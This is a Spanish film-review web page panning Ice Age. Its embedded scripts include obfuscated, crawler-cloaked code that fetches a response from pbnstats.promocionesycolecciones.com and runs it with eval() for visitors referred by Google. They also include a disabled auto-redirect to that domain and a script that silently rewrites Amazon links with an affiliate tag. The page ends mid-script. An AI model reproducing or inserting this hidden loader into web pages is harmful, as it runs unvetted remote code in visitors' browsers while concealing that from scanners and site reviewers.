

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cuentocorto.es/relatos-cortos-criticas-criticas-de-cine-ice-age
body_size: 12816
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/cuentocorto-es.png"/>
		<link rel="apple-touch-icon" href="/images/cuentocorto-es.png"/>

        <!-- Title y Description -->

        <title>Relatos cortos criticas Criticas de Cine Ice Age</title>

        <meta name="description" content="Suele ser ya costumbre que los estudios, después de una primera película de animación con cierto éxito, lancen una continuación en la que los protagonistas s...">

        <meta name="keywords" content="relatoscortos">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://cuentocorto.es/relatos-cortos-criticas-criticas-de-cine-ice-age">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Relatos cortos criticas Criticas de Cine Ice Age">

        <meta property="og:description" content="Suele ser ya costumbre que los estudios, después de una primera película de animación con cierto éxito, lancen una continuación en la que los protagonistas s...">

        <meta property="og:image" content="https://cuentocorto.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Relatos cortos criticas Criticas de Cine Ice Age">

        <meta property="og:url" content="https://cuentocorto.es/relatos-cortos-criticas-criticas-de-cine-ice-age/">

        <meta property="og:site_name" content="cuentocorto.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-08-07T08:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="relatoscortos">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="cuentocorto.es">

		<meta name="mobile-web-app-title" content="cuentocorto.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Relatos cortos criticas Criticas de Cine Ice Age">

        <meta name="twitter:description" content="Suele ser ya costumbre que los estudios, después de una primera película de animación con cierto éxito, lancen una continuación en la que los protagonistas s...">

        <meta name="twitter:image" content="https://cuentocorto.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Relatos cortos criticas Criticas de Cine Ice Age">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://cuentocorto.es/#website", 
		"url": "https://cuentocorto.es", 
		"name": "cuentocorto.es", 
		"description": null, 
		"publisher": { "@id": "https://cuentocorto.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://cuentocorto.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Relatos cortos criticas Criticas de Cine Ice Age",

          "description": "Suele ser ya costumbre que los estudios, despu\u00e9s de una primera pel\u00edcula de animaci\u00f3n con cierto \u00e9xito, lancen una continuaci\u00f3n en la que los protagonistas s...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/cuentocorto.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "cuentocorto.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/cuentocorto.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-08-07T08:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/cuentocorto.es\/relatos-cortos-criticas-criticas-de-cine-ice-age\/"
          },

          
          "articleSection": "relatoscortos",

          
          "url": "https:\/\/cuentocorto.es\/relatos-cortos-criticas-criticas-de-cine-ice-age\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/cuentocorto.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "relatoscortos",

              "item": "https:\/\/cuentocorto.es\/categoria\/relatoscortos"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Relatos cortos criticas Criticas de Cine Ice Age",

              "item": "https:\/\/cuentocorto.es\/relatos-cortos-criticas-criticas-de-cine-ice-age\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=3397" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">cuentocorto.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    													<li  itemprop="name"><a itemprop="url" href="/categoria/ficcion">ficcion</a></li>
						                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/relatoscortos">relatoscortos</a>

            
            <span>&gt;</span>

            Relatos cortos criticas Criticas de Cine Ice Age
        </div>

        

        <article>

            <h1>Relatos cortos criticas Criticas de Cine Ice Age</h1>

            <div class="article-meta">

                <span>📅 07/08/2025</span>

                
                
                <span>📂 <a href="/categoria/relatoscortos">relatoscortos</a></span>

                
            </div>

            

            			            <p>Suele ser ya costumbre que los estudios, después de una primera película de animación con cierto éxito, lancen una continuación en la que los protagonistas sean los personajes secundarios, aquellos que en la primera eran simples comparsas. Una costumbre inofensiva e inocua porque entre los creadores y los espectadores está clara la premisa de que , a cambio de rebajar la calidad, se ofrece una continuación de la historia para los más fanáticos seguidores. </p><p>Con Ice Age, se produce el fenómeno contrario. Se ofrece una película en la que dos figuras pretenden llenar una historia mínima basada en una anécdota que da muy poco de sí. Un trabajo simple que tendría su justificación si lo que viéramos fuera la segunda parte de una historia precedente mucho más sugerente y rica. Una buena película de la que, ahora, se contara, para los más acérrimos admiradores, nuevas experiencias de Sid el perezoso y Manfred el mamut. </p><p>Nada habría que objetar si éste fuera el caso porque, como se ha dicho, en esas continuaciones la regla está bien clara y muy pocos se pueden llamar a engaños. El problema es que no existe esa historia madre de la que Ice Age sea un afluente por el que navegar con una historia simple como una nuez. </p><p>Así que, desde el primer momento, la película echa en falta la presencia de un protagonista, de alguien alrededor del cual se cree una historia interesante. Ese protagonista no existe y los guionistas han tratado de presentar el contratiempo del bebé como el verdadero eje de la película. El intento de lograr que esa simple anécdota cargue con la justificación de una película fracasa ya desde el principio. </p><p>Como consecuencia, si normalmente ninguna película cabe en su sinopsis, en el caso de Ice Age se da la excepción. Lo que se cuenta en quince segundos es lo que se estira hasta llegar a los ochenta minutos de la película. No hay cambios de ritmo, ni giros en la trama ni dobles lecturas que permitan bucear un poco en la historia. Todo es, al fin y al cabo, tan plano como esa superficie que los protagonistas recorren y tan rígido como la capa de hielo. </p><p>Acordes con esa simpleza de la historia , se presenta como protagonistas a la pareja más estúpida de la animación actual. Un mamut pachorro y un perezoso insoportable. En una manifestación del subconsciente de los guionistas, se nos cuenta que la familia del perezoso lo abandona para no tener que cargar con él. Ahí hay una pista de lo que debería hacer el espectador en cuanto el perezoso se presenta en la historia : coger las palomitas, subirle la cremallera al abrigo del niño y, educadamente, salir con cuidado del cine. </p><p>Aquel que lo haga, no se habrá perdido nada. El que, a pesar de ese aviso subliminal, continúe atento a la historia, puede sufrir un ataque de nervios. No se han escatimado recursos para que ese perezoso sea insoportable : su tono de voz es inaguantable, sus comentarios no tienen gracia, sus diálogos son previsibles y su propio diseño es un ejemplo de mal gusto. ¿Es que para ser gracioso hay que tener un aspecto tan desagradable? Como si a los feos sólo les quedara el humor como forma de relacionarse con los demás. </p><p>Para no hacerle sombra, se le ha colocado como pareja a un mamut que debe tener alguna parte del cerebro todavía congelada. Este, por lo menos, no habla mucho y se permite la única escena de la película en la que se cuenta realmente algo : cómo su familia fue aniquilada por un grupo de cazadores. Ese detalle es el único momento en el que la película adquiere cierto calor, pero las esperanzas de que sirva como chispa que anime el resto se desvanece pronto. </p><p>El pretendido viaje no deja de ser una sucesión de pequeñas aventuras más propias de un parque temático que de una historia de iniciación : las carreras por los túneles de hielo o los pasos frágiles que se rompen al pasar el grupo. Da igual que estén ahí o no. Hasta su orden poco importa. Sólo se sabe que ese avance hacia ninguna parte se terminará cuando el guionista lo decida, no cuando la historia lo pida. La historia, no es de extrañar, se congela bien pronto y sin ningún ritmo que les marque el paso a los guionistas, estos pueden entretenerse donde más les apetezca. Es como confeccionar un traje que nadie va a ponerse. </p><p>Para que nada se salga de lo previsible, se añade a un falso malo que, con el paso del tiempo, se va ablandando para demostrar que la bondad lo puede todo. El toque didáctico en esta fábula en la que se echa de menos a algún tiranosaurio que se los hubiera comido desde el principio. </p><p>Lo único aprovechable, en fin, de esta historia es la presencia de esa ardilla trabajadora y sus problemas para conservar su comida. Resultan más interesantes sus cortas apariciones que esa travesía por la nada de los protagonistas. </p><p>Quizás, buscándole una justificación a esta película difícilmente justificable, lo que se pretenda sea construir el pasado de ese niño abandonado. Un arranque para las aventuras de un joven que, ya crecido, pueda convertirse en un auténtico protagonista de su historia. Es una suposición que convertiría a esta película en un prólogo de lo que estaría por venir. </p><p>Y , con los prólogos, ya se sabe qué hay que hacer : saltárselos, que para eso están. </p><p class="autor">El <b>Autor</b> de este relato fué <b>Anonimo </b>, que lo escribió originalmente para la web <a href="https://www.relatoscortos.com/ver.php?ID=58&cat=craneo">https://www.relatoscortos.com/ver.php?ID=58&cat=craneo</a> (ahora offline)</p>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#a1c3c8d5c4cdc2c9d4d9e1d8c0c9cece8fc4d2"><span class="__cf_email__" data-cfemail="44262d302128272c313c043d252c2b2b6a2137">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#32505b46575e515a474a724b535a5d5d1c5741"><span class="__cf_email__" data-cfemail="7b19120f1e1718130e033b021a131414551e08">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=70791&from=cuentocorto.es&id=1640')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/relatos-cortos-eroticos-hetero-jugando-nos-quemamos/' alt='Relatos cortos eroticos Hetero Jugando nos quemamos'><h2>Relatos cortos eroticos Hetero Jugando nos quemamos</h2></a></li><li><a href='/relatos-cortos-ficcion-narrativa-libre-era-yo/' alt='Relatos cortos ficcion Narrativa Libre era yo'><h2>Relatos cortos ficcion Narrativa Libre era yo</h2></a></li><li><a href='/relatos-cortos-eroticos-desvirgaciones-la-primera-vez-de-alicia/' alt='Relatos cortos eroticos Desvirgaciones La primera vez de Alicia'><h2>Relatos cortos eroticos Desvirgaciones La primera vez de Alicia</h2></a></li><li><a href='/relatos-cortos-eroticos-orgias-beatriz-la-come-poyas/' alt='Relatos cortos eroticos Orgías Beatriz la come poyas'><h2>Relatos cortos eroticos Orgías Beatriz la come poyas</h2></a></li><li><a href='/relatos-cortos-eroticos-orgias-melody-claudio-y-yo/' alt='Relatos cortos eroticos Orgías Melody, Claudio y yo'><h2>Relatos cortos eroticos Orgías Melody, Claudio y yo</h2></a></li><li><a href='/relatos-cortos-humor-parodias-esos-emails-rallantes/' alt='Relatos cortos humor Parodias esos emails rallantes'><h2>Relatos cortos humor Parodias esos emails rallantes</h2></a></li><li><a href='/relatos-cortos-ficcion-narrativa-libre-hoy-he-tenido-un-sueno/' alt='Relatos cortos ficcion Narrativa Libre HOY HE TENIDO UN SUEÑO'><h2>Relatos cortos ficcion Narrativa Libre HOY HE TENIDO UN SUEÑO</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>cuentocorto.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/ficcion" style="color: #fff;">ficcion</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 cuentocorto.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#44262b302d2e2b2a282d2a21042329252d286a272b29" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://cuentocorto.es/",
					"website_privacy_policy_url": "https://cuentocorto.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Relatos+cortos+criticas+Criticas+de+Cine+Ice+Age", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<style>
.page-header,.breadcrumb ,.relatedarticles{
  
	background: none;
	 background-color: white !important;
   border-bottom: none !important;
}
body{
	background-color: black !important;
}
article{
	
	background-color: darkred !important;
}
.card{
	
	background-color: darkred !important;
}
*{
	color:white !important;
}
header{
	 background-color:#8b0000 !important;
}
</style>
<script>
(function(){
  const LS_KEY = 'aviso_mayor18_confirmed_v2';

  function detectLang() {
    const navLang = (navigator.language || '').toLowerCase();
    if (navLang.startsWith('es')) return 'es';
    const ua = (navigator.userAgent || '').toLowerCase();
    if (ua.includes('spanish') || ua.includes('es-') || ua.includes('español')) return 'es';
    return 'en';
  }

  const lang = detectLang();
  const TEXT = {
    es: {
      title: 'Verificación de edad',
      message: '¿Eres mayor de 18 años?',
      confirm: 'Sí, soy mayor de 18',
      deny: 'No soy mayor de 18',
      remember: 'Recordarme'
    },
    en: {
      title: 'Age Verification',
      message: 'Are you 18 or older?',
      confirm: "Yes — I'm 18+",
      deny: "No — I'm under 18",
      remember: 'Remember me'
    }
  };
  const t = TEXT[lang];

  try {
    const saved = JSON.parse(localStorage.getItem(LS_KEY));
    if (saved?.confirmed) {
      return;
    }
  } catch(e){}

  const css = `
  .age-root{position:fixed;inset:0;z-index:2147483647;display:flex;align-items:center;justify-content:center;}
  .age-overlay{position:absolute;inset:0;background:rgba(0,0,0,0.85);backdrop-filter:blur(2px);}
  .age-modal{position:relative;z-index:2;width:clamp(300px,80%,500px);
     padding:22px;background:#111;color:#f1f1f1;border-radius:14px;
     box-shadow:0 8px 35px rgba(0,0,0,0.7);font-family:system-ui, sans-serif;}
  .age-title{font-size:1.35rem;font-weight:600;margin-bottom:10px;}
  .age-msg{font-size:1.05rem;margin-bottom:20px;}
  .age-actions{display:flex;flex-wrap:wrap;gap:10px;justify-content:flex-end;}
  .age-btn{padding:10px 16px;border-radius:8px;border:0;cursor:pointer;font-weight:600;}
  .age-btn-ok{background:#0b76ef;color:white;}
  .age-btn-no{background:#333;color:#eee;}
  .age-remember{display:flex;align-items:center;gap:7px;margin-right:auto;font-size:0.9rem;}
  `;
  
  const style = document.createElement('style');
  style.textContent = css;
  document.head.appendChild(style);

  const root = document.createElement('div');
  root.className = 'age-root';

  const overlay = document.createElement('div');
  overlay.className = 'age-overlay';

  const modal = document.createElement('div');
  modal.className = 'age-modal';

  modal.innerHTML = `
    <div class="age-title">${t.title}</div>
    <div class="age-msg">${t.message}</div>
  `;

  const remember = document.createElement('label');
  remember.className = 'age-remember';
  const chk = document.createElement('input');
  chk.type = 'checkbox';
  chk.checked = true;
  remember.appendChild(chk);
  remember.append(t.remember);

  const btnNo = document.createElement('button');
  btnNo.className = 'age-btn age-btn-no';
  btnNo.textContent = t.deny;

  const btnOk = document.createElement('button');
  btnOk.className = 'age-btn age-btn-ok';
  btnOk.textContent = t.confirm;

  const actions = document.createElement('div');
  actions.className = 'age-actions';
  actions.append(remember, btnNo, btnOk);

  modal.appendChild(actions);

  root.append(overlay, modal);
  document.body.appendChild(root);

  const prev = document.documentElement.style.overflow;
  document.documentElement.style.overflow = 'hidden';

  function close() {
    root.remove();
    document.documentElement.style.overflow = prev;
